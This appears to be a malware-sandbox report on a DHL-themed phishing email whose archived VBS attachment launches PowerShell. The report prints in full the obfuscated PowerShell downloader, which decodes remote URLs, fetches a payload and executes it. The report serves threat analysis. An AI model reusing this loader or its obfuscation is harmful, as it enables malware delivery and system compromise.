
| 6156 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa7872.18120\awb_Dhl_Shipping_documents_delivery_10_06_2025_0000000000000_pdf.vbs" | C:\Windows\System32\wscript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6456 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "678EFE97-F4C2-44B5-B1CC-827D751FB8EA" "EE415774-2BC5-4A5E-A8EB-8BA791F92264" "6740" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 6516 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "Get-counter;Get-Service;$Egetrets='B'+ [char]58;Get-hotfix;$Lymphadenoma=(gcm $Egetrets).CommandType;$Lymphadenoma=[String]$Lymphadenoma;New-Alias -Name Chauchat -Value ni;$Lymphadenoma+=':';(Chauchat -p $Lymphadenoma -n Denimmet -value { param ($Cultism16);$Bradyseismal=3;do {$Trapezophora+=$Cultism16[$Bradyseismal];$Bradyseismal+=4} until(!$Cultism16[$Bradyseismal])$Trapezophora});(Chauchat -p $Lymphadenoma -n Militrmissionernes -value {param ($betalings);.($Julyflower) ($betalings)});ConvertTo-Html;$Bradyseismallluderet=Denimmet ' S NAtte EfTN,n.FroW';$Bradyseismallluderet+=Denimmet 'P,de L,B,hocDykL AfIOutESmanSubT';$myzostomidae=Denimmet ' iMTr o,ygz.ekiPrel .ul asaSer/';$Somniferous29=Denimmet '.voTStel Bas By1Dun2';$Endower='U.n[Fi n BoELi,t no.MotSForEJacR rov laipercKerE waPForODrviKlunLextDepmGrsaSkoNVeraKorGLysE .nr hi]Pa : Po:AseSDi.ETascM sUdecrOsmILieTCy y,yepBokrunao MeTHa.oScrCDiso R LTor= Ma$DelSGynONedMAnnNPicIMo F StECasRS moSvmUCo S at2Unf9';$myzostomidae+=Denimmet 'Pra5uns.Pas0gra Ho(relWKnoi aenEard ,ooMerwKomsse GriNBe.TL w Pa1,nd0 y.Afm0Mr,;Sla BidWEksiMoln e6 St4Mis;Wo Blix sh6 e4Lev; Mu UnrBouv.kr:tot1Vil3Ban9 .e.Pro0Un,) ed ,arG Hae G,cRykkFleooil/Ild2acc0ove1Cou0Sha0Gra1Sub0skr1U i Ba FP ri.rnr UnetyrfFo o RuxCat/Kri1 Du3B.k9Lun.Pol0';$Styrbar=Denimmet 'SulUF eSDvrEH mRGim- InaCh GpjeEGalnOveT';$Produktchefer=Denimmet 'S.ah P,tFiltStipDe,sHob:tro/Pal/MelmGena,fgr,nftEksiHeknMagsKonm ReaNegtLibeHanrF niS caP gpChirBudiB,mmBlnaA,t.PelcYano.lymHa . V.b Slr Ti/Mo aEpipSabkPr /KinW VaoHaioGlddisigKk oslkl eeNonmSav.Ex dBrieBlapAcrl aoIs.y Fo>Ma h IntRudtU fpTetsEup: nt/Ch./ BlaCycmSexaF rzDepiHi gNonrDivaMarcNegi Fla Br. ArcOm oStom Em/BruWProo GaoSupdSh g Gao G,lEf eSanmSov..hed B.eDompKnolundoInty';$Skudklares188=Denimmet ' t>';$Julyflower=Denimmet 'SkaI R E Pex';$Politbureauets='Introns';$Flares='\docenter.Dks';Militrmissionernes (Denimmet 'Can$Rygg InLB,toundb Vea kslyde:B,ucDrorafho ThwA tNByplS,aIParNMaggLe =Gud$GenEVrenMenvSla:C,lA ipPAffPSkod PeaBent AaaS o+Sel$ .ufsemlAnta NorXiseApoS');Militrmissionernes (Denimmet ' Ud$TergvinLAgtO IsblisAUsklBu :MilOKajmrocN BiI TrbFi,U D,SS kAAravAmaIInbs N =Gar$Grop miRoppOMatdTonu HaKJugthimCBesH S eF efCleEE fROve.K iSOplpPialA.hiPapT gl( pe$IntsSikKS.auMedDInfKKarlResA,puRElieI rSDes1Reg8U h8 I,)');Militrmissionernes (Denimmet $Endower);$Produktchefer=$Omnibusavis[0];$Nipter109=(Denimmet 'Cir$Indg roLTr O dobS,vano.LU i:Da.c goArcrSh R CouLibPFugtForN .leRefSKomSsu,=BacnNepeOvewTi -,joo koB ojSoleDefC llt B raSN nYGlysH mTAfdES nMNul.,hu$ G BRosR ega eaD AfySymS ByER qI Sks CiMfriaBevlMedL UflFo.U endcomeafsrBloeSnaT');Militrmissionernes ($Nipter109);Militrmissionernes (Denimmet 'Spi$DicCPe ogrorHemrYeouLycpSvatLdrnBrieSamsA,tsUdm. rHArve Sna CadStoeSabrPhosUdv[ky $monS ttafvyRomrCupbA raU hrOpe] We=Una$V pmTury O z omo psRrstMeso EgmDepiteadK raFore');$Bradyseismalnsuror=Denimmet 'Bind StOEksWRinN';$Bradyseismalnsuror+=Denimmet 'Tools rO igADesD,ndFOveIS,oLLomE';$stabilisers=Denimmet 'Dep$UnaCPseo Bersunr Klu itpSrdtS knp,peSkasS csF.u.Dy $TopBD rrIndaVowdTr y Fls SleTimiMyosU,rmbria O.lL an FosM,nu.acrRefoStjrSti.IntIUnan ArvAsto ukBiveL.r(Unh$ ePSamrEaroBiodBukuSkrkTeltB ncI ohForeS rfO.ee HerBra, T $,tuU,roaSalf osvU dr isgSeeePo.lBroiattgS.c)';$Uafvrgelig=$Crownling;Militrmissionernes (Denimmet 'An $Forg.atL Tao aBT rAReslPro:AfdaBraR ViIitssAngtV dO Uak Ocr oaSt TAkrEBrirFarnSt.eUnvSU,t=unc(Ovet TieP.bSUnwT k-TabPSkfAfadt SiHKns Ru$ au Kna ddFPodVSpiRAfhg L,ECl.lBesIKarGAmt)');while (!$Aristokraternes) {Militrmissionernes (Denimmet 'Sn.$,ntgHaslGodoSnobd taJydl fo:GluS OvlPriuTubtIodsWittDamr Kae,orntvrg VleNo n ors e=S a$ GaGArtuSejl StoVisn') ;Militrmissionernes $stabilisers;Militrmissionernes (Denimmet 'Sta[Blot GlhI erAnneCroaCorDHo I TenF agMas. h TFreHBibrTile ilaFordSko]B,g:Add:GorSEyel tEPlaeba PB g( ra4 S 0,rd0Mot0S,e)');Militrmissionernes (Denimmet 'Kod$TrogG,aLAfvOIsnbV lAStel Sm:ErhAA br G i g S esTLa o UlK BaRInsaA mtSpeEC.lRGudNAntEH.ms.nd=Ove(Pr,t F e ,eSTubTPra-Disp.raaSk.tPalhkie Bag$NonU rAUniF xvTemRPoegHofE,haLTomIUtog Di)') ;Militrmissionernes (Denimmet 'Ple$HorGSallI.eOLysb ya lvlDis:BrnKHeloOblNBarFOfti P g CoueulrTapa BiTUi,i UnO Stn S sModMGr ATheNsenU SyA FolBrye C.RSpiSTas=Oxy$ algUnsL TaOBulbDi aB gl H.: NysToxl.teu UnGAvitpode ulrKeyNKa.EFlaSSyn+Un.+Fll%Fee$Domo BrmSilnAdvISkabUigUO,bs dARudv.nai TjsRin.R dcInfO BauSkrnPivT') ;$Produktchefer=$Omnibusavis[$Konfigurationsmanualers]}$Epibatus182=387799;$Shantungfrakken=29495;Militrmissionernes (Denimmet 'Gla$T.rgLi l do GaB oa StlBla:Fo tG.nETyrllisEOmmfhafo O n les HntConIEkskSkrSDem1Sam7 B.1F n Dep=U i U dG.aper pt.op- AtCGerOVanN ortIn eOphN ehTTra Mi$speu,deaattFLinv L R kaGSrleRejL,arIGenG');Militrmissionernes (Denimmet 'Bd,$Nedg .rlSkroShrb BaaDevlMe : ReO rav SeeTi.r ndmAs eSkrt,ivt .rl HueSu.d Ch8Kva2enc Fab=Sem ac[ NoSDriyLg s.istSe eJurmsed.K.nCBivo Pnn A.vBale Mir astMus]Fro:Doe:EviFencr SaoNytmManB Spa Trs ste Re6Eks4EuaSIndt ilr ,ii lnK rgOv.(Lan$ MrTTrieUndl G e MofCyaoBernUn s AftGeniPhyk PrsBry1Tbr7vrk1 U )');Militrmissionernes (Denimmet 'Sys$InsgIsolDobONikbHalAGenlTak:EsosFilAU.pL,ytgGenEMgtT loSSpi Zi =Fl, Skr[KonSTaayBarsSeltP nEPasmNai..lut,roECarxRept Sk.DryeMc,NIndc KeO,upDI.pIdamN,esgFjo] ka: .s:WhiA DaSSteCHigI K iGod.SmaG TeeDukTBo SAngtGrur TrIIntn ,agTam( R $ MiOBruV MieUndrH lmDigE FaTSymT SelKereLy dSem8.pg2D u)');Militrmissionernes (Denimmet 'Bol$sv g ErlJapoGutb AlaRu l R : nSUnfkLe.aRavTCelT,oreT,ulLiziAcqGSklnBugITiln K GOprE C,R ornTllE or=Led$ P.sReaaComl TagIdreba.TSygSHes.TasSEmiuOvebKvisE gTUn,RGrui .eN,isGOpa(Ben$R ces.ap m iMe B InATriTWooU aS,re1Spe8Vug2 il, O $ChosShaHDrmaIncNSa tPasUN tNTekgForfSemR G,apsek T.kUdleSkanDam)');Militrmissionernes $Skatteligningerne;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6740 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /eml C:\Users\admin\AppData\Local\Temp\fe8428a8909fed1aa51359a4ea7a21a8.eml | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 7612 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
62 428
Read events
61 074
Write events
1 209
Delete events
145
Modification events
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\6740 |
| Operation: | write | Name: | 0 |
Value: 0B0E1029AA891DEF3F584C93B62177544E463C230046C0B1F486FCBBF6ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511D434D2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (6740) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
0
Suspicious files
10
Text files
23
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6740 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 6740 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\E4A23475-09DD-49BA-9537-2A40F3E22100 | xml | |
MD5:3B52313BBD0A2A9057B8C9A66ED95418 | SHA256:F02652DDAA41D3DBA633DDD1AB6B91B3A415BC08806803CCBA4594EC3413598F | |||
| 6740 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:7177A4696595BE00F8290EB0CE51EE38 | SHA256:F76736FE2552E4D9826DEFDCF8F1B95E77F8ED1AAB970B8C7E6A97B2C9DDB565 | |||
| 6740 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\outlook.exe_Rules.xml | xml | |
MD5:6717E5764CF1DFD429511F96259F7BFC | SHA256:D4C88959519231CD296F4C2E83A627E0C570E66D8C735D82DA302AB0D017C9D9 | |||




| 6740 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\AFT175ZE\awb_Dhl_Shipping_documents_delivery_10_06_2025_0000000000000_pdf.7z | compressed | |
MD5:7A94E1DC0659260D6BD6B6EB2DBF2FA3 | SHA256:EA9B47AC01608192467B037277F002F8580E1192FF3E3E5310EE1CE41CD1501D | |||
| 6740 | OUTLOOK.EXE | C:\Users\admin\Documents\awb_Dhl_Shipping_documents_delivery_10_06_2025_0000000000000_pdf.7z:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
| 6740 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:F3FC66C060352864AB643C87F1ABBB11 | SHA256:2DC2A1DC650B7636A3B3F0F8BE239E56AA12564471465660C80262B9C6521488 | |||
| 6740 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_TableViewPreviewPrefs_2_72BCEFE0A7782149B75238A4945675E7.dat | xml | |
MD5:0E092DB99AEE99FDFF9B5B222C732CFD | SHA256:D1614AD99ADED9F6F5C1BE7FE7FFA5124BD04A526580DA3818EA8A954E852AA6 | |||
| 6740 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | binary | |
MD5:F2425BCC8696AE0435C940035B8FE7B0 | SHA256:E777E21F6208EA149ABB7E31C84DDA9578E2E2EAD5A555CA17AC88385ED6F1E9 | |||
| 6740 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\AFT175ZE\awb_Dhl_Shipping_documents_delivery_10_06_2025_0000000000000_pdf (002).7z:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
37
DNS requests
23
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6740 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6740 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
